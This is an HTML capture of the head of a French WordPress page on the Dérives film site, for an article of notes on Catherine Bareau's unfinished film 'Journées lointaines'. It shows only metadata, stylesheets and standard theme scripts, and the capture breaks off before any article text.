

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/notes-sur-le-film-inacheve/
body_size: 29111
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Notes sur le film inachevé Journées lointaines - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/notes-sur-le-film-inacheve/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Notes sur le film inachevé Journées lointaines - Dérives" />
	<meta property="og:description" content="Texte de Catherine Bareau, 2002" />
	<meta property="og:url" content="https://derives.tv/notes-sur-le-film-inacheve/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2009-09-18T09:55:00+00:00" />
	<meta property="article:modified_time" content="2025-11-06T19:56:44+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/notes-sur-le-film-inacheve/#article","isPartOf":{"@id":"https://derives.tv/notes-sur-le-film-inacheve/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Notes sur le film inachevé Journées lointaines","datePublished":"2009-09-18T09:55:00+00:00","dateModified":"2025-11-06T19:56:44+00:00","mainEntityOfPage":{"@id":"https://derives.tv/notes-sur-le-film-inacheve/"},"wordCount":676,"image":{"@id":"https://derives.tv/notes-sur-le-film-inacheve/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg","articleSection":["Bareau"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/notes-sur-le-film-inacheve/","url":"https://derives.tv/notes-sur-le-film-inacheve/","name":"Notes sur le film inachevé Journées lointaines - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/notes-sur-le-film-inacheve/#primaryimage"},"image":{"@id":"https://derives.tv/notes-sur-le-film-inacheve/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg","datePublished":"2009-09-18T09:55:00+00:00","dateModified":"2025-11-06T19:56:44+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/notes-sur-le-film-inacheve/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/notes-sur-le-film-inacheve/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/notes-sur-le-film-inacheve/#primaryimage","url":"https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg","width":500,"height":400,"caption":"LE NOIR ÉCLAIRE, Catherine Bareau, 2004"},{"@type":"BreadcrumbList","@id":"https://derives.tv/notes-sur-le-film-inacheve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Notes sur le film inachevé Journées lointaines"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fnotes-sur-le-film-inacheve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fnotes-sur-le-film-inacheve%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=357' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
